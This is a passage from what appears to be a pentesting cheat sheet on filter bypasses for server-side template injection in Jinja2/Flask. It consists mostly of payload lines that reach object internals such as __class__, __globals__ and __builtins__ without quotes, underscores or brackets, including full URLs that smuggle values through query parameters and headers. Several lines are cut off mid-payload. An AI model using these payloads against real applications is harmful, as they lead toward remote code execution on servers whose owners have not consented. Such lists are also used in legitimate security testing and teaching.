 Filter bypasses
Common bypasses
These bypass will allow us to access the attributes of the objects without using some chars.
We have already seen some of these bypasses in the examples of the previous, but let sumarize them here:
# Without quotes, _, [, ]
## Basic ones
request.__class__
request["__class__"]
request['\x5f\x5fclass\x5f\x5f']
request|attr("__class__")
request|attr(["_"*2, "class", "_"*2]|join) # Join trick
## Using request object options
request|attr(request.headers.c) #Send a header like "c: __class__" (any trick using get params ca
request|attr(request.args.c) #Send a param like "?c=__class__
request|attr(request.query_string[2:16].decode() #Send a param like "?c=__class__
request|attr([request.args.usc*2,request.args.class,request.args.usc*2]|join) # Join list to stri
http://localhost:5000/?c={{request|attr(request.args.f|format(request.args.a,request.args.a,reque
## Lists without "[" and "]"
http://localhost:5000/?c={{request|attr(request.args.getlist(request.args.l)|join)}}&l=a&a=_&a=_&
# Using with
{% with a = request["application"]["\x5f\x5fglobals\x5f\x5f"]["\x5f\x5fbuiltins\x5f\x5f"]["\x5f\x